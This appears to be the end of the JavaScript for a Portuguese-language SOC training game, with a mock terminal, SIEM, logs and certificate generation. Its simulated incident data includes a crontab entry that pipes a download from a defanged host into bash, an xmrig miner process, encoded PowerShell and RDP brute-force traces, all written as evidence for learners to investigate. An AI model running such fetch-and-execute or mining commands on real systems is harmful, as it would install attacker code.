function openGoals(){if(!active)active=tracks[career].inc[0]; let html='<h3>🎯 Objetivos — '+esc(tracks[career].label)+'</h3>'+metrics()+'<div class="os-good"><b>Fluxo correto:</b> assuma um caso, investigue em SIEM/Terminal/Logs/Rede e só então encerre. Caso resolvido leva ao certificado quando todos forem concluídos.</div><div class="guided-list">'; tracks[career].inc.forEach(id=>{const i=incidents[id]; const done=!!score.solved[id]; const is=active===id; html+='<div class="guided-card '+(done?'solved ':'')+(is?'active-case':'')+'"><div class="guided-head"><b>'+(done?'✅':'🚨')+' '+esc(i.title)+'</b><span>'+esc(i.level)+'</span></div><p>'+esc(i.brief)+'</p><p><b>Apps úteis:</b> '+i.required.map(a=>'<span class="hint-tag">'+appIcon(a)+' '+label(a)+'</span>').join('')+'</p><div class="skill-grid">'+i.skills.map(s=>'<div class="skill-card">'+esc(s)+'</div>').join('')+'</div><div class="scenario-actions"><button class="xp-btn '+(done?'ok-btn':'')+'" data-assume="'+id+'">'+(done?'Rever caso resolvido':'Assumir caso')+'</button></div></div>';}); html+='</div>'; win('goals','Objetivos','🎯',html,{w:'min(940px,94vw)',h:'min(660px,82vh)'});}
function assume(id){active=id; score.evidence[id]=score.evidence[id]||{}; toast('Caso assumido',incidents[id].title); openCase();}
function openCase(force=false){if(!active)active=tracks[career].inc[0]; const i=incidents[active]; const ev=score.evidence[active]||{}; const opened=i.required.filter(a=>ev[a]); const ready=opened.length>=Math.min(4,i.required.length)||force; let html='<h3>🚨 Mesa do Incidente</h3>'+metrics()+'<div class="incident-header"><h4>'+esc(i.title)+'</h4><p><b>Alerta:</b> '+esc(i.brief)+'</p><p><b>Conceito:</b> '+esc(i.concept)+'</p></div><div class="case-flow"><div class="case-step"><b>1. Assumir</b><span class="case-status">feito</span><small>Você entrou no caso.</small></div><div class="case-step"><b>2. Investigar</b><span class="case-status">'+opened.length+'/'+i.required.length+'</span><small>Use os apps e CLI.</small></div><div class="case-step"><b>3. Encerrar</b><span class="case-status">'+(ready?'liberado':'bloqueado')+'</span><small>Decisão cedo aumenta risco.</small></div></div><h4>Ferramentas recomendadas</h4><div class="app-shortcuts">'+i.required.map(a=>'<button class="xp-btn '+(ev[a]?'ok-btn':'')+'" data-app="'+a+'">'+(ev[a]?'✅':'🔎')+' '+label(a)+'</button>').join('')+'</div><div class="os-warn"><b>Dica didática:</b> o Terminal agora participa da investigação. Use comandos como <code>help</code>, <code>siem search</code>, <code>logs grep</code>, <code>netstat</code>, <code>ps tree</code>.</div>'; if(ready){html+=decisionHtml(i)}else{html+='<button class="xp-btn warn-btn" data-force-decision="1">Decidir sem evidência suficiente</button>';} win('case','Mesa do Incidente','🚨',html,{w:'min(960px,94vw)',h:'min(680px,84vh)'});}
function evidenceCard(app){const i=incidents[active]; const data=(i.ev&&i.ev[app])||null; if(data){score.evidence[active]=score.evidence[active]||{}; score.evidence[active][app]=true; return '<div class="os-good"><b>Função:</b> '+esc(explain(app))+'</div><div class="terminal-view">'+data.map(x=>'• '+esc(x)).join('\n')+'</div>';} return '<div class="os-warn">Este app não é evidência principal para o caso ativo. Use os apps destacados na Mesa.</div>';}
function openEvidence(app){if(window.DOHSEC_REAL&&window.DOHSEC_REAL[app]){if(active){score.evidence[active]=score.evidence[active]||{};score.evidence[active][app]=true;}return window.DOHSEC_REAL[app]();} if(app==='goals')return openGoals(); if(app==='case')return openCase(); if(app==='certificate')return cert(); if(!active)return openGoals(); if(app==='terminal')return openTerminal(); if(app==='siem')return openSiem(); if(app==='logs')return openLogs(); if(app==='network')return openNetwork(); let html='<h3>'+appIcon(app)+' '+label(app)+'</h3>'+metrics()+evidenceCard(app)+'<button class="xp-btn" data-app="case">Voltar para Mesa</button>'; win(app,label(app),appIcon(app),html);}
function openTerminal(){const i=incidents[active]; score.evidence[active]=score.evidence[active]||{}; score.evidence[active].terminal=true; const examples=Object.keys(i.commands||{}).slice(0,6); let html='<h3>💻 Terminal investigativo</h3>'+metrics()+'<div class="os-good"><b>Use comandos para provar a hipótese.</b> Exemplos: '+examples.map(c=>'<span class="hint-tag">'+esc(c)+'</span>').join(' ')+'</div><div class="cli-screen" id="cliOut">D\'OH!Shell 2.6\nDigite <b>help</b> ou execute uma busca do caso ativo.\n\n$ </div><div class="cli-row"><input id="cliInput" placeholder="ex.: siem search powershell" autocomplete="off"><button class="xp-btn" data-run-cli="1">Executar</button></div><div class="query-grid">'+examples.map(c=>'<button class="xp-btn" data-cli-cmd="'+esc(c)+'">'+esc(c)+'</button>').join('')+'</div>'; win('terminal','Terminal','💻',html,{w:'min(930px,94vw)',h:'min(650px,82vh)'});}
function runCli(cmd){cmd=(cmd||$('#cliInput')?.value||'').trim(); const out=$('#cliOut'); if(!out||!active)return; const i=incidents[active]; let res=''; if(!cmd) return; if(cmd==='help'){res='Comandos úteis:\n'+Object.keys(i.commands||{}).map(c=>'  '+c).join('\n')+'\n  help\n  status\n  evidence';} else if(cmd==='status'){res='Caso ativo: '+i.title+'\nEvidências coletadas: '+Object.keys(score.evidence[active]||{}).join(', ');} else if(cmd==='evidence'){res=JSON.stringify(score.evidence[active]||{},null,2);} else {const key=Object.keys(i.commands||{}).find(k=>k.toLowerCase()===cmd.toLowerCase())||Object.keys(i.commands||{}).find(k=>cmd.toLowerCase().includes(k.toLowerCase())); res=key?i.commands[key]:'Comando não encontrado para este caso. Tente help.';} score.evidence[active]=score.evidence[active]||{}; score.evidence[active].terminal=true; out.innerHTML+=esc(cmd)+'\n'+esc(res)+'\n\n$ '; out.scrollTop=out.scrollHeight; const inp=$('#cliInput'); if(inp)inp.value='';}
function openSiem(){const i=incidents[active]; score.evidence[active]=score.evidence[active]||{}; score.evidence[active].siem=true; const q=Object.keys(i.commands||{}).filter(c=>c.startsWith('siem search')); let events=(i.ev.siem||[]).map((x,idx)=>'<div class="siem-event '+(idx===0?'sev-high':'sev-med')+'"><b>'+esc(i.title)+'</b><br>'+esc(x)+'</div>').join(''); let html='<h3>🛡️ Mini SIEM</h3>'+metrics()+'<div class="os-good"><b>Melhorado:</b> agora o SIEM tem busca, correlação e pivôs para o Terminal.</div><div class="siem-search cli-row"><input id="siemInput" placeholder="ex.: '+esc(q[0]||'siem search')+'"><button class="xp-btn" data-run-siem="1">Buscar</button></div><div class="query-grid">'+q.map(c=>'<button class="xp-btn" data-siem-query="'+esc(c)+'">'+esc(c)+'</button>').join('')+'</div><div class="siem-grid">'+events+'</div><div class="terminal-view" id="siemOut">Correlação pronta para busca.\n</div><button class="xp-btn" data-app="case">Voltar para Mesa</button>'; win('siem','Mini SIEM','🛡️',html,{w:'min(940px,94vw)',h:'min(650px,82vh)'});}
function runSiem(q){q=(q||$('#siemInput')?.value||'').trim(); const out=$('#siemOut'); if(!out||!active)return; const i=incidents[active]; const key=Object.keys(i.commands||{}).find(k=>k.toLowerCase()===q.toLowerCase())||Object.keys(i.commands||{}).find(k=>k.startsWith('siem search')&&q.toLowerCase().includes(k.replace('siem search','').trim().toLowerCase())); const res=key?i.commands[key]:'Sem resultado exato. Tente uma query sugerida ou use o Terminal.'; score.evidence[active]=score.evidence[active]||{}; score.evidence[active].siem=true; out.textContent+='SIEM> '+q+'\n'+res+'\n\n'; out.scrollTop=out.scrollHeight; const inp=$('#siemInput'); if(inp)inp.value='';}
function openLogs(){const i=incidents[active]; score.evidence[active]=score.evidence[active]||{}; score.evidence[active].logs=true; const rows=(i.ev.logs||['Sem log principal para este caso.']).map((x,idx)=>'<tr><td>'+(idx+1)+'</td><td>'+esc(now())+'</td><td>'+esc(x)+'</td></tr>').join(''); let html='<h3>📜 Logs/Eventos</h3>'+metrics()+'<div class="os-good"><b>Logs melhorados:</b> agora mostram timeline, evento e relação com o caso.</div><table class="os-table"><thead><tr><th>#</th><th>Hora</th><th>Evento</th></tr></thead><tbody>'+rows+'</tbody></table><div class="terminal-view">Sugestão CLI:\n'+Object.keys(i.commands||{}).filter(c=>c.includes('logs grep')||c.includes('timeline')).join('\n')+'</div><button class="xp-btn" data-app="case">Voltar para Mesa</button>'; win('logs','Logs/Eventos','📜',html);}
function openNetwork(){const i=incidents[active]; score.evidence[active]=score.evidence[active]||{}; score.evidence[active].network=true; const rows=(i.ev.network||['Sem rede principal para este caso.']).map((x,idx)=>'<div class="siem-event '+(idx===0?'sev-high':'sev-med')+'"><b>Fluxo '+(idx+1)+'</b><br>'+esc(x)+'</div>').join(''); let html='<h3>📡 Rede</h3>'+metrics()+'<div class="os-good"><b>Rede melhorada:</b> foco em exposição, destino, baseline e caminho de contenção.</div><div class="siem-grid">'+rows+'</div><div class="terminal-view">Sugestão CLI:\n'+Object.keys(i.commands||{}).filter(c=>c==='netstat'||c.includes('rdpstatus')||c.includes('shares')||c.includes('nmap')).join('\n')+'</div><button class="xp-btn" data-app="case">Voltar para Mesa</button>'; win('network','Rede','📡',html);}
function decisionHtml(i){const opts=shuffle(i.decisions); return '<div class="scenario-box"><h4>Encerrar incidente</h4><p>Escolha uma ação. As alternativas foram reescritas para não denunciar a correta pelo tamanho.</p><div class="decision-grid">'+opts.map((o,k)=>'<button class="decision-btn" data-decision="'+o[1]+'"><b>'+String.fromCharCode(65+k)+')</b> '+esc(o[0])+'</button>').join('')+'</div></div>';}
function decide(hex){const kind=dec(hex); const i=incidents[active]; let msg=i.why?.[kind]||''; if(kind==='good'){score.security=clamp(score.security+16);score.stability=clamp(score.stability+10);score.stress=clamp(score.stress+4);score.risk=clamp(score.risk-18);score.solved[active]=true;} else if(kind==='partial'){score.security=clamp(score.security+4);score.stability=clamp(score.stability-4);score.stress=clamp(score.stress+8);score.risk=clamp(score.risk+10);} else if(kind==='bad'){score.security=clamp(score.security-10);score.stability=clamp(score.stability-12);score.stress=clamp(score.stress+14);score.risk=clamp(score.risk+20);} else {score.security=clamp(score.security-24);score.stability=clamp(score.stability-24);score.stress=clamp(score.stress+24);score.risk=clamp(score.risk+34);} score.history.push({case:i.title,kind,msg}); if(kind==='good'){showResolved(i);} else {showConsequence(i,kind,msg);} if(score.risk>=95)gameover();}
function showConsequence(i,kind,msg){let html='<h3>⚠️ Consequência operacional</h3>'+metrics()+'<div class="os-'+(kind==='partial'?'warn':'bad')+'"><b>'+esc(i.title)+'</b><br>'+esc(msg)+'</div><p>O risco subiu porque a decisão não tratou causa, evidência e impacto ao mesmo tempo.</p><button class="xp-btn" data-app="case">Voltar e investigar melhor</button><button class="xp-btn" data-app="goals">Voltar aos objetivos</button>'; win('consequence','Consequência','⚠️',html);}
function showResolved(i){let all=tracks[career].inc.every(id=>score.solved[id]); let html='<h3>✅ Incidente resolvido</h3>'+metrics()+'<div class="resolved-banner"><b>'+esc(i.title)+'</b><br>Resolvido com evidência, contenção e impacto controlado.</div><p><b>Você aprendeu:</b> '+i.skills.map(s=>'<span class="hint-tag">'+esc(s)+'</span>').join('')+'</p>'; if(all){html+='<div class="os-good"><b>Todos os casos da trilha foram resolvidos.</b> Você será enviado para o certificado premium.</div><button class="xp-btn ok-btn" data-app="certificate">Abrir certificado</button>';} else {const next=tracks[career].inc.find(id=>!score.solved[id]); active=next; html+='<div class="os-good">Próximo caso liberado: <b>'+esc(incidents[next].title)+'</b></div><button class="xp-btn" data-assume="'+next+'">Assumir próximo caso</button><button class="xp-btn" data-app="goals">Ver objetivos</button>';} win('resolved','Caso resolvido','✅',html,{w:'min(850px,94vw)',h:'min(560px,78vh)'}); if(all)setTimeout(()=>cert(),700);}
function gameover(){win('gameover','Game Over','💀','<div class="bsod-like"><h2>GAME OVER OPERACIONAL</h2><p>O risco passou do limite. O ambiente virou call de crise, o backup chorou e alguém sugeriu formatar o datacenter.</p><button class="xp-btn" data-reset="1">Reiniciar simulação</button></div>');}
function reset(){resetScore(); $$('#wins .window').forEach(w=>w.remove()); openGoals();}
function cert(){const done=tracks[career].inc.filter(id=>score.solved[id]).length,total=tracks[career].inc.length,final=finalScore(),pass=done===total&&final>=70; const learned=[...new Set(tracks[career].inc.flatMap(id=>incidents[id].skills))]; let html='<h3>🏆 Certificado Premium</h3>'+metrics(); if(pass){html+='<div class="cert-preview" id="certPreview"><div class="cert-donut-medal">🍩</div><div class="cert-title">D\'OH!Sec OS</div><div class="cert-name">'+esc(player)+'</div><div class="cert-body">Concluiu o desafio guiado <b>'+esc(tracks[career].label)+'</b> com score '+final+'/100.</div><div class="cert-body"><b>Descrição do desafio:</b> investigação prática em ambiente de SO com SIEM, logs, rede, terminal e resposta operacional.</div><div class="cert-body"><b>Competências:</b> '+learned.map(esc).join(' • ')+'</div><div class="cert-sign">Mariana BS — Instrutora</div></div><button class="xp-btn ok-btn" data-download-cert="1">Baixar certificado PNG</button>';} else {html+='<div class="os-warn"><b>Certificado bloqueado.</b><br>Resolvidos: '+done+'/'+total+'. Score atual: '+final+'. Resolva todos os casos com score ≥ 70.</div>';} win('certificate','Certificado','🏆',html,{w:'min(920px,94vw)',h:'min(680px,84vh)'});}
function downloadCert(){const final=finalScore(); const learned=[...new Set(tracks[career].inc.flatMap(id=>incidents[id].skills))].slice(0,8); const c=document.createElement('canvas'); c.width=1800;c.height=1250; const x=c.getContext('2d'); x.fillStyle='#fff8dc';x.fillRect(0,0,c.width,c.height); const grd=x.createLinearGradient(0,0,1800,1250);grd.addColorStop(0,'#fffdf0');grd.addColorStop(.45,'#fff3b0');grd.addColorStop(1,'#ffd84d');x.fillStyle=grd;x.fillRect(70,70,1660,1110);x.strokeStyle='#111';x.lineWidth=18;x.strokeRect(70,70,1660,1110);x.strokeStyle='#ff4fb3';x.lineWidth=10;x.strokeRect(110,110,1580,1030);x.textAlign='center';x.fillStyle='#111';x.font='bold 86px Segoe UI';x.fillText("D'OH!Sec OS",900,205);x.font='bold 48px Segoe UI';x.fillText('Certificado Premium de Sistemas Operacionais para Cyber',900,285);x.font='bold 64px Segoe UI';x.fillStyle='#ff4fb3';x.fillText(player,900,390);x.fillStyle='#111';x.font='34px Segoe UI';wrap(x,'Concluiu o desafio guiado '+tracks[career].label+' com investigação em SIEM, logs, rede, terminal e resposta operacional.',900,465,1250,42);x.beginPath();x.arc(900,690,135,0,Math.PI*2);x.lineWidth=38;x.strokeStyle='#e3c989';x.stroke();x.beginPath();x.arc(900,690,135,-Math.PI/2,-Math.PI/2+Math.PI*2*(final/100));x.strokeStyle='#ff4fb3';x.stroke();x.fillStyle='#111';x.font='bold 48px Segoe UI';x.fillText(final+'/100',900,705);x.font='110px Segoe UI';x.fillText('🍩',1240,710);x.font='28px Segoe UI';wrap(x,'Competências: '+learned.join(' • '),900,870,1320,36);x.font='italic 52px cursive';x.fillText('Mariana BS — Instrutora',900,1050);x.font='26px Segoe UI';x.fillText(new Date().toLocaleDateString('pt-BR')+' • Be Safe Inc.',900,1110); const a=document.createElement('a');a.href=c.toDataURL('image/png');a.download='certificado-dohsec-os-premium.png';a.click();}
function wrap(ctx,text,x,y,maxWidth,lineHeight){const words=text.split(' ');let line='';for(const w of words){const test=line+w+' ';if(ctx.measureText(test).width>maxWidth&&line){ctx.fillText(line,x,y);line=w+' ';y+=lineHeight;}else line=test;}ctx.fillText(line,x,y);}
function startBoot(sound){
 audioOn=false;
 try{ if(sound && typeof startMusic==='function') startMusic(); else updateMusicButton(); }catch(e){ audioOn=false; updateMusicButton(); }
 try{ if(false && sound){ const AC=window.AudioContext||window.webkitAudioContext; if(AC){ const ctx=new AC(); const notes=[196,246,294,392,330]; notes.forEach((f,i)=>setTimeout(()=>{const o=ctx.createOscillator(),g=ctx.createGain();o.type='square';o.frequency.value=f;g.gain.value=.035;o.connect(g);g.connect(ctx.destination);o.start();o.stop(ctx.currentTime+.13);},i*170)); } } }catch(e){console.warn('audio fallback',e)}
 const log=$('#bootlog');
 if(log){log.innerHTML='';['POST Donut BIOS... OK','Carregando nuvens do Homer... OK','Inicializando Mini SIEM... OK','Montando /var/log/caos... OK','Terminal pronto para investigação... OK','Aviso: usuário ainda clica em PDF.exe'].forEach((l,i)=>setTimeout(()=>{const d=document.createElement('div');d.textContent=l;d.className=i===5?'warn':'ok';log.appendChild(d);log.scrollTop=log.scrollHeight;},i*220));}
 setTimeout(()=>{const boot=$('#boot'),login=$('#login'); if(boot)boot.style.display='none'; if(login)login.classList.add('show');},1700);
 setTimeout(()=>{const boot=$('#boot'),login=$('#login'); if(boot&&getComputedStyle(boot).display!=='none'){boot.style.display='none'; if(login)login.classList.add('show');}},2600);
}
function enter(){player=($('#nick')?.value||'Operador Donut').trim()||'Operador Donut'; career=$('#chips .chip.sel')?.dataset.career||'soc'; resetScore(); $('#login')?.classList.remove('show'); $('#desktop')?.classList.remove('hidden'); initIcons(); openEvidence('goals'); toast('Desktop iniciado','Escolha um caso e use SIEM/Terminal antes de encerrar.');}
function refreshDesktop(){initIcons();toast('Atualizado','Nuvens e Homer preservados. Os incidentes infelizmente também.');}
function showProperties(){win('props','Propriedades','⚙️','<h3>D\'OH!Sec OS</h3><p>Versão v18: SIEM, logs, rede e terminal melhorados. Homer preservado porque aprendemos com nossos crimes.</p>'+metrics());}
function showBsod(){const b=$('#bsod'); if(b)b.style.display='block';}
function hideBsod(){const b=$('#bsod'); if(b)b.style.display='none';}
function closeError(){const e=$('#errordlg'); if(e)e.style.display='none';}
let __dohAudioCtx=null,__dohMusicTimer=null;
function dohBeep(seq=[220,196,174,146], gain=.045){
 try{
   const AC=window.AudioContext||window.webkitAudioContext;
   if(!AC)return;
   __dohAudioCtx=__dohAudioCtx||new AC();
   if(__dohAudioCtx.state==='suspended')__dohAudioCtx.resume();
   seq.forEach((f,i)=>setTimeout(()=>{
     const o=__dohAudioCtx.createOscillator();
     const g=__dohAudioCtx.createGain();
     o.type='square'; o.frequency.value=f; g.gain.value=gain;
     o.connect(g); g.connect(__dohAudioCtx.destination);
     o.start(); o.stop(__dohAudioCtx.currentTime+.16);
   },i*120));
 }catch(e){console.warn('audio indisponível',e)}
}
function updateMusicButton(){
 const b=$('#music-btn');
 if(!b)return;
 b.textContent=audioOn?'🔊':'🔇';
 b.setAttribute('aria-pressed', audioOn?'true':'false');
 b.title=audioOn?'Som ligado — clique para desligar':'Som mutado — clique para ligar';
}
function stopMusic(){
 audioOn=false;
 if(__dohMusicTimer){clearInterval(__dohMusicTimer); __dohMusicTimer=null;}
 try{ if(__dohAudioCtx && __dohAudioCtx.state==='running') __dohAudioCtx.suspend(); }catch(e){}
 updateMusicButton();
}
function startMusic(){
 audioOn=true;
 updateMusicButton();
 try{
   if(__dohMusicTimer){clearInterval(__dohMusicTimer); __dohMusicTimer=null;}
   const AC=window.AudioContext||window.webkitAudioContext;
   if(AC){
     __dohAudioCtx=__dohAudioCtx||new AC();
     if(__dohAudioCtx.state==='suspended')__dohAudioCtx.resume();
   }
   dohBeep([196,247,294,196],.055);
   let step=0;
   __dohMusicTimer=setInterval(()=>{
     if(!audioOn){clearInterval(__dohMusicTimer); __dohMusicTimer=null; return;}
     const seq=[196,220,247,262,247,220,196,165];
     dohBeep([seq[step++%seq.length]],.018);
   },520);
 }catch(e){console.warn('startMusic',e)}
}
function toggleMusic(){
 if(audioOn){
   stopMusic();
   toast('Som','Desligado. Homer voltou ao modo donut silencioso.');
 }else{
   startMusic();
   toast('Som','Ligado. Homer fez D’OH em WebAudio.');
 }
}
function handleButton(e){const b=e.target.closest('button,.ico,.sm-item,.task-btn'); if(!b)return; try{
 if(b.classList.contains('win-btn')){e.preventDefault();e.stopImmediatePropagation();return controlWindow(b);} if(b.id==='bootOn'||b.id==='bootOff'){e.preventDefault();e.stopImmediatePropagation();return startBoot(b.id==='bootOn');} if(b.id==='enter'){e.preventDefault();e.stopImmediatePropagation();return enter();} if(b.id==='start-btn'){e.preventDefault();e.stopImmediatePropagation();return $('#startmenu')?.classList.toggle('open');} if(b.id==='music-btn'){e.preventDefault();e.stopImmediatePropagation();return toggleMusic();}
 if(b.classList.contains('task-btn')){e.preventDefault();e.stopImmediatePropagation();return focusWin($('#win_'+b.id.replace('task_','')));} const assumeId=b.dataset.assume; if(assumeId){e.preventDefault();e.stopImmediatePropagation();return assume(assumeId);} const app=b.closest('[data-app]')?.dataset.app; if(app){e.preventDefault();e.stopImmediatePropagation();$('#startmenu')?.classList.remove('open');return openEvidence(app);} if(b.dataset.forceDecision){e.preventDefault();e.stopImmediatePropagation();return openCase(true);} if(b.dataset.decision){e.preventDefault();e.stopImmediatePropagation();return decide(b.dataset.decision);} if(b.dataset.runCli){e.preventDefault();e.stopImmediatePropagation();return runCli();} if(b.dataset.cliCmd){e.preventDefault();e.stopImmediatePropagation();return runCli(b.dataset.cliCmd);} if(b.dataset.runSiem){e.preventDefault();e.stopImmediatePropagation();return runSiem();} if(b.dataset.siemQuery){e.preventDefault();e.stopImmediatePropagation();return runSiem(b.dataset.siemQuery);} if(b.dataset.reset){e.preventDefault();e.stopImmediatePropagation();return reset();} if(b.dataset.downloadCert){e.preventDefault();e.stopImmediatePropagation();return downloadCert();}
 }catch(err){console.error(err);alert('Erro no botão: '+err.message);}}
function installEvents(){document.addEventListener('click',e=>{const b=e.target.closest('#music-btn'); if(b){e.preventDefault();e.stopImmediatePropagation();}},true);document.addEventListener('pointerdown',handleButton,true);document.addEventListener('pointerdown',e=>{const w=e.target.closest('#wins .window'); if(w)focusWin(w);},true);document.addEventListener('keydown',e=>{if(e.key==='Enter'&&e.target&&e.target.id==='cliInput'){e.preventDefault();runCli();} if(e.key==='Enter'&&e.target&&e.target.id==='siemInput'){e.preventDefault();runSiem();}},true); const chips=$('#chips'); if(chips){chips.addEventListener('pointerdown',e=>{const c=e.target.closest('.chip'); if(c){e.preventDefault();e.stopImmediatePropagation();$$('#chips .chip').forEach(x=>x.classList.remove('sel'));c.classList.add('sel');}},true);}}

/* PATCH incremental: melhorar SIEM/CLI sem alterar layout */
try{
 Object.values(incidents).forEach(i=>{
   i.commands=i.commands||{};
   i.commands['help']='comandos úteis: siem search powershell | siem search ioc | ps aux | top | journalctl -u ssh | netstat -tunp | Get-WinEvent | Get-ScheduledTask | docker ps | crontab -l';
 });
 if(incidents['soc-powershell']) Object.assign(incidents['soc-powershell'].commands,{
  'siem search powershell':'hits=3 | FINANCEIRO-03 | WINWORD.exe -> powershell.exe -enc | EventID 4104/4688 | score=alto',
  'siem search ioc':'ioc 185.199.88.31 visto em FINANCEIRO-03 e RH-01 | janela temporal: 11 min',
  'Get-WinEvent':'4688 process creation: WINWORD.exe criou powershell.exe -enc | 4104 scriptblock com download externo',
  'Get-ScheduledTask':'AdobeUpdateCritical -> powershell -enc | usuário ana.silva'
 });
 if(incidents['linux-miner']) Object.assign(incidents['linux-miner'].commands,{
  'ps aux':'root 1337 98.4 xmrig --url pool.notdonut[.]ru | www-data 1210 curl update.sh',
  'top':'CPU 98% | xmrig domina host | load average 12.7',
  'crontab -l':'*/5 * * * * curl hxxp://not-donut[.]ru/update.sh | bash',
  'netstat -tunp':'ESTABLISHED linux-app-01:443 -> 185.199.88.31:443/xmrig',
  'journalctl -u ssh':'Accepted password for deploy from 185.199.88.31 após 92 falhas'
 });
 if(incidents['win-rdp']) Object.assign(incidents['win-rdp'].commands,{
  'Get-WinEvent':'4625 múltiplas falhas RDP | 4624 sucesso fornecedor_temp | logon type 10',
  'netstat -tunp':'TCP 0.0.0.0:3389 LISTENING | origem internet',
  'Get-LocalGroupMember':'fornecedor_temp em Domain Admins | Everyone em Remote Desktop Users'
 });
}catch(e){console.warn('patch incidents commands',e)}



/* HOTFIX: evita que qualquer erro JS deixe a tela preta/branca */
window.addEventListener('error',ev=>{
  console.error('DohSec error capturado:',ev.error||ev.message);
  const boot=document.getElementById('boot'), login=document.getElementById('login'), desk=document.getElementById('desktop');
  if(boot && getComputedStyle(boot).display!=='none'){
    boot.style.display='none';
    if(login)login.classList.add('show');
  }
  const t=document.getElementById('toast');
  if(t){t.innerHTML='<b>Erro capturado</b><br><span>O sistema não caiu. Só reclamou igual o Homer.</span>';t.style.display='block';setTimeout(()=>t.style.display='none',2600);}
});
setTimeout(()=>{
  const boot=document.getElementById('boot'), login=document.getElementById('login'), desk=document.getElementById('desktop');
  if(boot && getComputedStyle(boot).display!=='none'){
    // mantém boot visível; só garante que não ficou sem botões
    const log=document.getElementById('bootlog');
    if(log && !log.textContent.trim()) log.textContent='Sistema pronto. Clique em inicializar.';
  }
},500);

installStyle(); setupChips(); installEvents();
window.refreshDesktop=refreshDesktop;window.showProperties=showProperties;window.showBsod=showBsod;window.hideBsod=hideBsod;window.closeError=closeError;window.toggleMusic=toggleMusic;window.dohsecV18={openGoals,openCase,openEvidence,runCli,runSiem,cert,reset,win,focusWin,esc,toast,apps,initIcons};
})();

</script>


</body>
</html>
</file>
